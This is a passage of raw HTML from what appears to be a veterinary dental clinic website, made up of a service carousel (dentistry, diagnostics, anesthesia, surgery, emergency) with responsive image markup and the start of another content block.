sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li><li class=""><button tabindex="0" aria-description="slide 5" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 5"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-5-card__all-tiles-container sc-10lpcsk-0 dcSPWB variation-a  showAllTilesContainer"><div class="nva-image-link molecule ImageLinkContainer"><a title="Dentistry" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 gzGuGO nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dentistry" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat Getting Teeth Brushed" title="Cat Getting Teeth Brushed" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 keDisj nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1diLrfTVlh98ZJqUUL1F5a">Dentistry</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer"><a title="Diagnostics" role="link" href="/services/oral-diagnostics" class="nva-anchor sc-1ux5mjm-1 gzGuGO nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diagnostics" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog Looking Up at Veterinarian" title="Dog Looking Up at Veterinarian" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1teFrjyxGpyS7wSGV7EgH1/1bf40f4d3bebd8cbef69394b8f78ab98/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Dog_Looking_Up_at_Veterinarian.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 keDisj nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="40c1zyX7aB4K7yKs8Wi5GH">Diagnostics</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer"><a title="Anesthesia" role="link" href="/services/anesthesia" class="nva-anchor sc-1ux5mjm-1 gzGuGO nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Anesthesia" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Veterinarian Holding Puppy and Kitten" title="Veterinarian Holding Puppy and Kitten" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3Iz1isn44jNKMC1O4qiwM3/1c4ed9ac5a92677365dbd2c7344b3e48/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_Veterinarian_Holding_Puppy_and_Kitten.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 keDisj nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1LcuTvWbHMhA46c36ZRgRq">Anesthesia</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer"><a title="Surgery" role="link" href="/services/oral-maxillofacial-surgery" class="nva-anchor sc-1ux5mjm-1 gzGuGO nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Surgery" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Gray Dog Wearing a Cone" title="Gray Dog Wearing a Cone" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/jd4VfCEd2rlFzDsPCyqhk/d5dcaaf7d8f1dd43df65659a0b02c451/5c1.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 keDisj nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7qRI5UdwbHEfQJyLQk8BR2">Surgery</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer"><a title="Emergency" role="link" href="/services/emergency-urgent-care" class="nva-anchor sc-1ux5mjm-1 gzGuGO nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Emergency" data-analytics-variation="Variation-A"><div class="imageWrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat sniffing stethoscope" title="Cat sniffing stethoscope" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1rAPQuW9v2kJ5j9fHPOB1z/58d8f4761258471b85d30a1acd661a2e/FAQ.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 keDisj nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="74qsQOvpkbcpe86QwGubXt">Emergency</p></div></a></div></div><div class="nva-5-card__ctas-wrapper"></div></div></section><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 cdLWNa" data-entry-id="1SAAqgcrIdP9wCR5NNe6lP"><div class="nva-50-50-card sc-wb9y8b-0 ckJbCq nva-50-50__card nva-50-50__card--variation-a fifty-fifty-card row Variation-A padding-top-override-small padding-bottom-override-small"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6wF1KAazpRdj3eyXMoow9T/ec716e71ac2692aaecbbdeb19d053658/NVA_-_MASTER_-_60-40_-_DENTAL_-_Brown_Dog_Biting_an_Orange_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6wF1KAazpRdj3eyXMoow9T/ec716e71ac2692aaecbbdeb19d053658/NVA_-_MASTER_-_60-40_-_DENTAL_-_Brown_Dog_Biting_an_Orange_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6wF1KAazpRdj3eyXMoow9T/ec716e71ac2692aaecbbdeb19d053658/NVA_-_MASTER_-_60-40_-_DENTAL_-_Brown_Dog_Biting_an_Orange_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6wF1KAazpRdj3eyXMoow9T/ec716e71ac2692aaecbbdeb19d053658/NVA_-_MASTER_-_60-40_-_DENTAL_-_Brown_Dog_Biting_an_Orange_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6wF1KAazpRdj3eyXMoow9T/ec716e71ac2692aaecbbdeb19d053658/NVA_-_MASTER_-_60-40_-_DENTAL_-_Brown_Dog_Biting_an_Orange_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/6wF1KAazpRdj3eyXMoow9T/ec716e71ac2692aaecbbdeb19d053658/NVA_-_MASTER_-_60-40_-_DENTAL_-_Brown_Dog_Biting_an_Orange_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6wF1KAazpRdj3eyXMoow9T/ec716e71ac2692aaecbbdeb19d053658/NVA_-_MASTER_-_60-40_-_DENTAL_-_Brown_Dog_Biting_an_Orange_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, 